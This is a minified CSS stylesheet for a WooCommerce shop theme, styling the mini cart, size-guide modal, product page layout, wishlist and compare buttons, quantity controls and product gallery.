.top-cart .cart_list .product-name{font-weight:500;display:block}.top-cart .cart_list .product-name span{font-weight:normal;display:inline-block}.top-cart .cart_list .product-name:hover{color:#ca0815}.top-cart .cart_list .woocs_special_price_code{display:inline-block}.top-cart .cart_list a.remove{width:auto;height:auto}.top-cart .cart_list a.remove i{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:auto;right:3px;line-height:1;font-size:17px;color:#888}
.top-cart .cart_list a.remove:hover{background:transparent !important}.top-cart .cart_list a.remove:hover i{color:#ca0815}.top-cart .offcanvas-close{top:25px;right:-5px}.top-cart .offcanvas-close i{line-height:23px}.top-cart p{margin:0}.top-cart .total .woocs_special_price_code{float:right}.top-cart .cart_empty{padding:0;position:absolute;left:30px;top:50%;right:30px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.top-cart .cart_empty li{list-style:none;color:#888;line-height:30px}
.top-cart .cart_empty li.total{margin:25px 0 15px}.top-cart .cart_empty a.wc-continue{display:inline-block;color:#ca0815;background:transparent;font-weight:normal;padding:0;line-height:inherit}.top-cart .cart_empty a.wc-continue i{display:inline-block;vertical-align:middle;margin-left:3px;margin-right:0}.top-cart .total{color:#888;margin-bottom:8px}.top-cart .total strong{font-weight:normal}.top-cart .tbay-dropdown-cart ul.cart_empty{text-align:center}.top-cart .tbay-dropdown-cart ul.cart_empty:before{content:'\e74e';font-family:'linearicons';position:absolute;font-size:50px;line-height:1;color:#bbb;top:-100%;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}
.top-cart .tbay-dropdown-cart ul.cart_empty li.total{margin:5px 0 0}.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue{display:block}.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue i{margin:0;margin-left:7px;vertical-align:unset;font-size:inherit;line-height:1}.top-cart .dropdown-content{position:fixed;top:0;padding:0 25px;min-width:370px;display:block;bottom:0;background:#fff;text-align:left;left:auto;right:0;-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;z-index:9999}
.top-cart .cart_list li{margin:0 !important;padding:10px 0 !important;width:100%;text-align:left;border-bottom:1px solid #e5e5e5}.top-cart .cart_list li:before,.top-cart .cart_list li:after{content:" ";display:table}.top-cart .cart_list li:after{clear:both}.top-cart .cart_list.woocommerce-mini-cart li img{max-width:100px;float:left;margin-right:15px;margin-left:0}.top-cart .cart_list.woocommerce-mini-cart li a.remove{position:absolute;top:25px;left:auto;right:3px;line-height:1;font-size:17px;color:#888 !important}
.top-cart .cart_list.woocommerce-mini-cart li a{font-weight:400}.top-cart .cart_list.woocommerce-mini-cart li .woocommerce-Price-amount{color:#ca0815;font-weight:500;font-size:15px}.top-cart .cart_list.woocommerce-mini-cart li .quantity{color:#bbb}.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total{margin-top:15px;padding:20px 0 0}.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total .woocommerce-Price-amount{float:right;color:#ca0815;font-weight:500;font-size:15px}
.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total strong{font-weight:normal}.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons{padding-bottom:20px}.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a{display:block;margin-bottom:10px}.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout{display:block;margin-bottom:0}
.top-cart .product-image{margin-right:15px;margin-left:0;position:relative;float:left;max-width:60px}.top-cart .product-image a.remove{position:absolute;left:-8px;right:auto;width:auto;height:auto;top:-10px}.top-cart .product-image a.remove i{font-size:7px;font-weight:bold;vertical-align:middle;padding:3px;border:1px solid #555;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#fff;color:#000;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.top-cart .product-image a.remove:hover{background:transparent !important}.top-cart .product-image a.remove:hover i{color:#ca0815;border-color:#ca0815}.top-cart .group-button{margin-top:15px;padding:20px 0 25px}.top-cart .group-button p.buttons a.button{display:block}.top-cart .group-button p.buttons a.button.checkout{display:block;margin-bottom:10px}.top-cart .product-details{overflow:hidden;text-overflow:ellipsis;padding-right:30px;padding-left:0}.top-cart .product-details .quantity{overflow:inherit;display:inline-block;position:static;color:#bbb}
#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content{position:absolute;left:25px;right:25px;top:auto;bottom:0;overflow:hidden;border-color:inherit;box-sizing:border-box}#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;border-color:inherit;box-sizing:border-box}
#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget{position:absolute;top:0;left:0;right:0;bottom:auto;-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;border-color:inherit;box-sizing:border-box}#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget::-webkit-scrollbar,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget::-webkit-scrollbar{display:none}
#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .group-button,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .group-button{position:absolute;top:auto;left:0;right:0;bottom:0}.tbay-dropdown-cart:after{content:"";background:rgba(0,0,0,0.66);position:fixed;z-index:-1;pointer-events:none;left:0;width:100%;height:100%;top:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms}
.tbay-dropdown-cart.active:after{z-index:1000;pointer-events:all;opacity:1;filter:alpha(opacity=100)}body.admin-bar .top-cart .dropdown-content{top:32px}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl,body ul.cart_list li dl,body ul.product_list_widget li dl{border:0;padding:0;margin:0}.woocommerce ul.cart_list li dl dt,.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dt,.woocommerce ul.product_list_widget li dl dd,body ul.cart_list li dl dt,body ul.cart_list li dl dd,body ul.product_list_widget li dl dt,body ul.product_list_widget li dl dd{display:inline-block;font-weight:normal;padding:0;margin:0 5px 0 0}
.woocommerce ul.cart_list li dl dt a,.woocommerce ul.cart_list li dl dd a,.woocommerce ul.product_list_widget li dl dt a,.woocommerce ul.product_list_widget li dl dd a,body ul.cart_list li dl dt a,body ul.cart_list li dl dd a,body ul.product_list_widget li dl dt a,body ul.product_list_widget li dl dd a{font-weight:inherit}.woocommerce ul.cart_list li .wcfm_dashboard_item_title,.woocommerce ul.product_list_widget li .wcfm_dashboard_item_title,body ul.cart_list li .wcfm_dashboard_item_title,body ul.product_list_widget li .wcfm_dashboard_item_title{font-weight:normal;color:#888}
@media(max-height:700px){#tbay-header .top-cart .dropdown-content,#tbay-customize-header .top-cart .dropdown-content{overflow-y:auto}#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content{position:relative;left:auto;right:auto;overflow:visible;top:auto !important}#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border{position:relative;left:auto;right:auto;top:auto;bottom:auto;overflow:visible}
#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .cart_empty,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .cart_empty{position:relative;left:0;top:0;right:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;padding-top:100px}#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .cart_empty:before,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .cart_empty:before{top:40px}
#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget{position:relative;left:auto;right:auto;top:auto;bottom:auto !important;overflow:visible}#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .group-button,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .group-button{position:relative;left:auto;right:auto;bottom:auto;top:auto}
}.top-cart .sidebar-left .dropdown-content{right:auto;left:-545px}.top-cart .sidebar-left.active .dropdown-content{left:0;right:auto}.top-cart .sidebar-right .dropdown-content{left:auto;right:-545px}.top-cart .sidebar-right.active .dropdown-content{right:0;left:auto}.top-cart .sidebar-right.active+.tbay-topcart .mini-cart{pointer-events:none}.woocommerce .cart-popup.open .dropdown-menu,.cart-popup.open .dropdown-menu{opacity:1;filter:alpha(opacity=100);filter:none;-webkit-filter:none;-moz-filter:none;-o-filter:none;-ms-filter:none;-webkit-box-shadow:none;box-shadow:none;visibility:visible;color:#333}
.woocommerce .cart-popup .dropdown-menu,.cart-popup .dropdown-menu{top:53px;border:1px solid #ddd}.woocommerce .cart-popup .dropdown-menu ul,.cart-popup .dropdown-menu ul{padding:0;max-height:400px;display:block;margin:0;overflow:hidden;overflow-y:auto}.woocommerce .cart-popup .dropdown-menu ul.cart_empty,.cart-popup .dropdown-menu ul.cart_empty{position:static;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);margin-top:20px}.woocommerce .cart-popup .dropdown-menu ul.cart_empty li.total,.cart-popup .dropdown-menu ul.cart_empty li.total{margin-top:0}
.woocommerce .cart-popup .widget-header-cart,.cart-popup .widget-header-cart{padding:12px 0 7px}body.admin-bar #product-size-guide .modal-dialog{top:32px}#product-size-guide.modal{display:block !important;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;visibility:hidden}#product-size-guide.modal.in{visibility:visible}#product-size-guide.in .modal-dialog{left:auto;right:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}#product-size-guide .modal-dialog{position:absolute;top:0;left:auto;right:0;height:100vh;margin:0;background:#fff;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);-o-transform:translate(100%,0);transform:translate(100%,0);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
#product-size-guide .modal-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:25px 24px;box-shadow:none;border:0}#product-size-guide .modal-content>div{padding:0}#product-size-guide .modal-header{border:0}#product-size-guide .modal-header .modal-title{font-size:20px;font-weight:500;line-height:30px;margin-bottom:32px;text-transform:capitalize}#product-size-guide .modal-header i{font-size:13px;line-height:30px}#product-size-guide .close{opacity:1;filter:alpha(opacity=100)}
#product-size-guide .close:hover,#product-size-guide .close:focus{outline:0}#product-size-guide .close:hover i,#product-size-guide .close:focus i{color:#ca0815}#product-size-guide .close i{color:#000}.btn-size-guide{background:transparent !important;-webkit-box-shadow:none;box-shadow:none;padding:0;margin:5px 0;margin-left:25px;border:0;line-height:36px;color:#888;position:relative;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all;float:right}.btn-size-guide:before{content:'';background:#888;position:absolute;left:0;height:1px;bottom:9px;width:100%;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.btn-size-guide:hover:before{background:#ca0815}.btn-size-guide:focus{outline:0}.btn-size-guide:hover{color:#ca0815}#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button{height:auto;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.single-product #tbay-header.sticky-header,.single-product #tbay-customize-header.sticky-header{display:none}.singular-shop .tbay-time-wrapper{color:#888;padding:0 19px;margin:20px 0;border:1px solid #ff9c00;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.singular-shop .tbay-time-wrapper>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.singular-shop .tbay-time-wrapper+p.stock{margin:0 !important;padding:8px 0 10px}.singular-shop .tbay-time-wrapper .stock{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;color:#888 !important}.singular-shop .tbay-time-wrapper .tb-sold{margin-right:13px;margin-left:0}.singular-shop .tbay-time-wrapper .progress{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:8px;background-color:#f5f5f5;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;margin:0}
.singular-shop .tbay-time-wrapper .progress .progress-bar{-webkit-box-shadow:none;box-shadow:none}.singular-shop .tbay-time{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.singular-shop .tbay-time .title{margin-right:6px;margin-left:0;line-height:38px}.singular-shop .times{margin:0;color:#ca0815}.singular-shop .times>span{padding:0 4px}.singular-shop .times>div{background:transparent;width:auto;border:0;font-weight:500;margin:0}.singular-shop .woocommerce-product-details__short-description{font-size:15px}
.singular-shop .reset_variations{position:absolute;left:0;right:auto;bottom:10px}.singular-shop .single_variation_wrap .single_variation{padding:5px 0 12px}.singular-shop .single_variation_wrap p.stock{margin:0 !important}.singular-shop .single_variation_wrap .woocommerce-variation-availability{line-height:20px}.singular-shop div.product.outofstock .product_meta{padding-top:20px;border-top:1px solid #e5e5e5}.singular-shop div.product .cart{margin:20px 0 0 !important}.singular-shop div.product .cart .woocs_price_code{font-size:inherit}
.singular-shop div.product p.price .woocs_price_code{font-size:inherit}.singular-shop div.product .feedback{display:none}.singular-shop div.product .yith-wcwl-add-to-wishlist{margin:0}.singular-shop div.product .group-button{float:left;margin-left:20px;margin-right:0;line-height:22px}.singular-shop div.product .group-button .yith-compare a span{display:inline-block}.singular-shop div.product .show-mobile{display:none}.singular-shop div.product .show-mobile .tbay-wishlist a>i+span{display:none !important}
.singular-shop div.product .tbay-wishlist:before,.singular-shop div.product .tbay-wishlist:after,.singular-shop div.product .tbay-compare:before,.singular-shop div.product .tbay-compare:after{content:" ";display:table}.singular-shop div.product .tbay-wishlist:after,.singular-shop div.product .tbay-compare:after{clear:both}.singular-shop div.product .tbay-wishlist a,.singular-shop div.product .tbay-compare a{padding:0;float:none;position:relative;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;background:transparent;font-weight:normal;color:#888;line-height:22px;font-size:14px}
.singular-shop div.product .tbay-wishlist a i,.singular-shop div.product .tbay-compare a i{vertical-align:middle;margin-right:7px;margin-left:0;font-size:15px;display:inline-block;line-height:22px}.singular-shop div.product .tbay-wishlist a i:before,.singular-shop div.product .tbay-compare a i:before{content:'\e68c';font-family:'linearicons'}.singular-shop div.product .tbay-wishlist a.compare:before,.singular-shop div.product .tbay-compare a.compare:before{content:'\e8da';font-family:'linearicons';font-size:15px;margin-right:7px;margin-left:0;display:inline-block;vertical-align:middle}
.singular-shop div.product .tbay-wishlist a:hover,.singular-shop div.product .tbay-wishlist a.added,.singular-shop div.product .tbay-compare a:hover,.singular-shop div.product .tbay-compare a.added{color:#ca0815}.singular-shop div.product .tbay-wishlist a>i+span{display:inline-block !important}.singular-shop div.product .tbay-wishlist a.delete_item{color:#ca0815}.singular-shop div.product .tbay-wishlist a.delete_item:before{content:'\e68c';font-family:'linearicons';font-size:15px;display:inline-block;vertical-align:middle;margin-left:0;margin-right:7px}
.singular-shop div.product .tbay-wishlist a.delete_item i{display:none}.singular-shop div.product .tbay-wishlist a.delete_item+span{display:none}.singular-shop div.product .tbay-wishlist a.view-wishlist{display:none}.singular-shop div.product .yith-wcwl-wishlistexistsbrowse a,.singular-shop div.product .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.singular-shop div.product .tbay-compare{margin-top:4px}.singular-shop div.product .product_meta{margin-top:21px;padding-top:25px;border-top:1px solid #e5e5e5}
.singular-shop div.product .product_meta>span{display:block;line-height:33px;margin:0;font-weight:500}.singular-shop div.product .product_meta>span span,.singular-shop div.product .product_meta>span a{font-weight:400;display:inline-block;color:#888}.singular-shop div.product .product_meta>span:last-child{margin:0}.singular-shop div.product .product_meta>span a:hover{color:#ca0815}.singular-shop div.product .product_meta>span a:first-child{margin-left:5px;margin-right:0}.singular-shop div.product .tbay-woo-share{margin:10px 0 0;display:inline-block}
.singular-shop div.product .information .price{margin:0 0 7px}.singular-shop div.product .quantity{display:flex;float:left;margin-right:20px;margin-left:0}.singular-shop div.product .single_add_to_cart_button{outline:0;font-weight:400;padding:0 30px}.singular-shop div.product .single_add_to_cart_button.disabled{background:#ca0815}.singular-shop div.product .single_add_to_cart_button.disabled:hover,.singular-shop div.product .single_add_to_cart_button.disabled:focus{color:#fff;background:#ca0815}.singular-shop div.product .thumbnails-image{margin-top:40px}
.singular-shop div.product .flex-control-thumbs .slick-list li{clear:none !important}.singular-shop div.product .flex-control-thumbs .slick-list li img{opacity:1 !important;filter:alpha(opacity=100) !important;border:1px solid #ddd;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.singular-shop div.product .flex-control-thumbs .slick-list li img.flex-active,.singular-shop div.product .flex-control-thumbs .slick-list li img:hover{border-color:#ca0815}@media(min-width:1600px){.singular-shop div.product .row-active-full .information .single_add_to_cart_button{padding:0 20px}
}.singular-shop .woocommerce-product-gallery__image a,.singular-shop .woocommerce-product-gallery__image .zoomImg{cursor:zoom-in;display:block}.singular-shop .woocommerce-product-gallery__image a.lightbox-gallery,.singular-shop .woocommerce-product-gallery__image .zoomImg.lightbox-gallery{position:absolute;top:0;width:100%;height:100%;left:0;z-index:2}.singular-shop:not(.archive-full) div.product.product-type-grouped form.cart .group_table td{padding-right:10px !important;padding-left:0}.singular-shop:not(.archive-full) div.product.product-type-grouped form.cart .group_table .stock{display:none}
.singular-shop:not(.archive-full) .image-mains{position:relative}.singular-shop:not(.archive-full) .quantity .name{display:none}.singular-shop:not(.archive-full) .yith-wfbt-section .yith-wfbt-images{padding-right:250px}@media(min-width:1200px){.singular-shop:not(.archive-full) .style-horizontal .flex-control-nav .slick-arrow{left:20px}.singular-shop:not(.archive-full) .style-horizontal .flex-control-nav .slick-arrow.owl-next{right:20px;left:auto}}.singular-shop .tbay-modalButton{position:absolute;top:30px;right:45px;left:auto;z-index:11;text-transform:inherit;padding:0 15px;background:#fff}
.singular-shop .tbay-modalButton i{font-size:16px;display:inline-block;vertical-align:middle}.singular-shop #comments .tbay-author{margin-bottom:10px;color:#000}.singular-shop #comments p.meta{line-height:27px;margin-bottom:5px}.singular-shop #comments p.meta strong,.singular-shop #comments p.meta span,.singular-shop #comments p.meta time{display:inline-block}div.product table.variations{margin:0 !important;border:0}div.product table.variations tr{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-bottom:5px}
div.product table.variations tr:before,div.product table.variations tr:after{content:" ";display:table}div.product table.variations tr:after{clear:both}div.product table.variations tr:last-child{position:relative;padding-bottom:50px !important}.close-button{overflow:hidden}.modal-content.tbay-modalContent{box-shadow:none;background-color:transparent;border:0}.modal-content.tbay-modalContent .close{font-size:20px;line-height:30px;position:relative;width:20px;height:40px;text-shadow:none;opacity:1;filter:alpha(opacity=100);color:#fff;font-weight:normal}
.modal-content.tbay-modalContent .close:before{content:'\e935';font-family:'linearicons';position:absolute;right:0;top:0;left:auto;height:100%}.modal-content.tbay-modalContent .close span{display:none}.modal-content.tbay-modalContent .close:hover,.modal-content.tbay-modalContent .close:focus{outline:0}.modal-content.tbay-modalContent iframe{display:block;margin:0 auto}.image-mains .flex-control-thumbs{overflow:visible !important;margin-top:10px !important}.woocommerce .quantity button,.woocommerce-page .quantity button{border:0;background:#f5f5f5;float:left;padding:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;text-align:center;line-height:42px;width:25px;border-left:1px solid #e5e5e5}
.woocommerce .quantity button.minus,.woocommerce-page .quantity button.minus{border-left:0;border-right:1px solid #e5e5e5}.woocommerce .quantity button:focus,.woocommerce .quantity button:hover,.woocommerce-page .quantity button:focus,.woocommerce-page .quantity button:hover{outline:0;color:#ca0815}#shop-now:before,#shop-now:after{content:" ";display:table}#shop-now:after{clear:both}#shop-now.has-buy-now div.quantity{margin-right:15px}#shop-now.has-buy-now .tbay-buy-now.button{font-size:14px;text-transform:uppercase;background:#ffae00;color:#fff;line-height:44px;letter-spacing:0;border:0;outline:0;font-weight:400;padding:0 30px;margin:0 0 0 15px;float:left}
#shop-now.has-buy-now .tbay-buy-now.button.disabled{background:#ffae00}#shop-now.has-buy-now .tbay-buy-now.button:not(.disabled):hover,#shop-now.has-buy-now .tbay-buy-now.button:not(.disabled):focus{color:#fff}#shop-now.has-buy-now .group-button{margin:0 0 0 15px;line-height:44px}#shop-now.has-buy-now .group-button .tbay-wishlist a.view-wishlist{font-size:0}#shop-now.has-buy-now .group-button .tbay-wishlist a.view-wishlist:before{font-size:19px;margin:0}#shop-now.has-buy-now .group-button .tbay-wishlist,#shop-now.has-buy-now .group-button .tbay-compare{margin:0 !important;display:inline-block;vertical-align:middle}
#shop-now.has-buy-now .group-button .tbay-wishlist a,#shop-now.has-buy-now .group-button .tbay-compare a{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:19px}#shop-now.has-buy-now .group-button .tbay-wishlist i,#shop-now.has-buy-now .group-button .tbay-compare i{margin:0 !important;font-size:18px;line-height:1}#shop-now.has-buy-now .group-button .tbay-wishlist{margin-right:20px !important}#shop-now.has-buy-now .group-button .tbay-wishlist a>i+span{display:none !important}
#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-add-to-wishlist span span{display:none}#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-add-to-wishlist a.delete_item{font-size:0}#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-add-to-wishlist a.delete_item:before{font-size:18px;display:inline-block;line-height:1;margin:0}#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-add-to-wishlist a.delete_item+span{display:none}#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-add-to-wishlist a.view-wishlist{display:none}
#shop-now.has-buy-now .group-button .yith-compare>a{font-size:0}#shop-now.has-buy-now .group-button .yith-compare>a:before{font-size:19px;margin:0 !important;line-height:1}.woocommerce div.product form.cart div.quantity{margin:0 30px 0 0}.woocommerce div.product form.cart div.quantity .name{display:none}.single-product-cart .quantity span{display:none}.woocommerce .product-quantity .quantity .name,.woocommerce form.cart .quantity .name,.woocommerce-page .product-quantity .quantity .name,.woocommerce-page form.cart .quantity .name{display:none;font-weight:500;margin-right:5px}
.quantity .box{display:flex;border:1px solid #ddd}.woocommerce .product-quantity .group_table .quantity .name,.woocommerce-page form.cart .group_table .quantity .name{margin-right:10px;margin-left:0;min-width:auto}@media(max-width:1199px){.woocommerce .product-quantity .group_table .quantity .name,.woocommerce-page form.cart .group_table .quantity .name{display:none}}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty{width:44px;padding:0 !important;margin:0 !important;border:0 !important;background:#fff;float:left}
.product-nav{width:100%}@media(max-width:992px){.product-nav{right:20px;left:auto}}.product-nav>.link-images>.psnav{left:0;top:calc(50% - 40px);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:0;filter:alpha(opacity=0);position:fixed;z-index:1000;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-nav>.link-images>.psnav.right{right:0;left:auto}.product-nav>.link-images>.psnav.right .single_nav{left:auto;right:100%}.product-nav>.link-images>.psnav:hover .single_nav{opacity:1;filter:alpha(opacity=100);transform:rotateX(0);visibility:visible}
.product-nav>.link-images>.psnav .img-link{border:1px solid #e5e5e5}.product-nav>.link-images>.psnav .img-link img{max-width:78px}.product-nav>.link-images>.psnav .single_nav{opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;visibility:hidden;min-height:80px;padding:14px 20px 18px;transform:rotateX(90deg);background-color:#ebebeb;justify-content:center;min-width:230px;text-align:center;position:absolute;left:100%;right:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}
.product-nav>.link-images>.psnav .single_nav a{display:inline-block;border:0;width:100%;font-size:13px;line-height:18px;height:auto;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.product-nav>.link-images>.psnav .single_nav .single_nav a:hover,.product-nav>.link-images>.psnav .single_nav .single_nav a:focus{color:#ca0815}.product-nav>.link-images>.psnav .single_nav .price{margin-top:0}.product-nav>.link-images>.psnav .single_nav .price>*{font-size:18px}.product-nav>.link-images>.psnav .single_nav .price>ins{margin-top:3px}
.product-nav p{float:left}.product-nav p:nth-child(2){float:right}.product-nav .single_nav a{font-size:12px;color:#000;font-weight:500;line-height:30px;background:transparent;width:28px;height:28px;text-align:center;display:block;border:1px solid #000;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.product-nav .single_nav a .fa{padding:0 4px;line-height:28px;display:block}
.product-nav .single_nav a:hover,.product-nav .single_nav a:focus{color:#ca0815;border-color:#ca0815;-webkit-box-shadow:0 0 0 30px #ca0815 inset;box-shadow:0 0 0 30px #ca0815 inset}.product-nav.active>.link-images>.psnav{opacity:1;filter:alpha(opacity=100)}.woocommerce .singular-shop .product .image-mains span.onsale,body .singular-shop .product .image-mains span.onsale{top:30px;left:45px;pointer-events:none}.woocommerce .singular-shop .product .variable-items-wrapper,body .singular-shop .product .variable-items-wrapper{float:left}
@media(min-width:1025px){.woocommerce .singular-shop .product.style-vertical .image-mains:not(.no-gallery-image) span.onsale,body .singular-shop .product.style-vertical .image-mains:not(.no-gallery-image) span.onsale{left:145px}.woocommerce .singular-shop .product.style-vertical .image-mains:not(.no-gallery-image) .woocommerce-product-gallery__trigger,body .singular-shop .product.style-vertical .image-mains:not(.no-gallery-image) .woocommerce-product-gallery__trigger{left:130px}}.woocommerce .singular-shop .product.style-carousel .image-mains span.onsale,body .singular-shop .product.style-carousel .image-mains span.onsale{left:110px}
.woocommerce .singular-shop .product.style-full .image-mains span.onsale,body .singular-shop .product.style-full .image-mains span.onsale{left:90px}.woocommerce .singular-shop:not(.archive-full) #list-review-images ul li:nth-child(n+5),body .singular-shop:not(.archive-full) #list-review-images ul li:nth-child(n+5){display:none}.woocommerce div.product .product_title,body div.product .product_title{font-size:23px;line-height:30px;font-weight:500;margin:-5px 0 0}.woocommerce div.product p.stock,body div.product p.stock{margin:0;font-size:15px;color:#07930b}
.woocommerce div.product p.stock span,body div.product p.stock span{display:none}.woocommerce div.product p.stock.out-of-stock,body div.product p.stock.out-of-stock{color:red;margin-bottom:20px}.woocommerce div.product .out-of-stock+.group-button,body div.product .out-of-stock+.group-button{float:none;display:block;margin:0 0 15px}.woocommerce div.product form.cart .variations td,body div.product form.cart .variations td{float:left;border:0;padding:0}.woocommerce div.product form.cart .variations td.label,body div.product form.cart .variations td.label{color:#000;font-size:14px;min-width:76px;text-align:left;padding:0}
.woocommerce div.product form.cart .variations td.label label,body div.product form.cart .variations td.label label{font-weight:normal;margin:0}.woocommerce div.product form.cart .variations td.value,body div.product form.cart .variations td.value{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.woocommerce div.product form.cart .variations select,body div.product form.cart .variations select{min-width:auto;margin:0;height:36px}.woocommerce div.product div.images .flex-control-thumbs,body div.product div.images .flex-control-thumbs{padding:0 135px}
.woocommerce div.product div.images .flex-control-thumbs:before,.woocommerce div.product div.images .flex-control-thumbs:after,body div.product div.images .flex-control-thumbs:before,body div.product div.images .flex-control-thumbs:after{content:" ";display:table}.woocommerce div.product div.images .flex-control-thumbs:after,body div.product div.images .flex-control-thumbs:after{clear:both}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,body div.product div.images .woocommerce-product-gallery__trigger{width:44px;height:44px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #e5e5e5;text-indent:0;top:auto;bottom:10px;font-size:0;line-height:44px;right:auto;left:10px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,body div.product div.images .woocommerce-product-gallery__trigger:before{content:'\e925';border:0;top:0;left:0;font-family:'linearicons';width:100%;height:100%;text-align:center;font-size:20px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,body div.product div.images .woocommerce-product-gallery__trigger:after{display:none}.woocommerce div.product div.images .woocommerce-product-gallery__trigger img,body div.product div.images .woocommerce-product-gallery__trigger img{display:none !important}
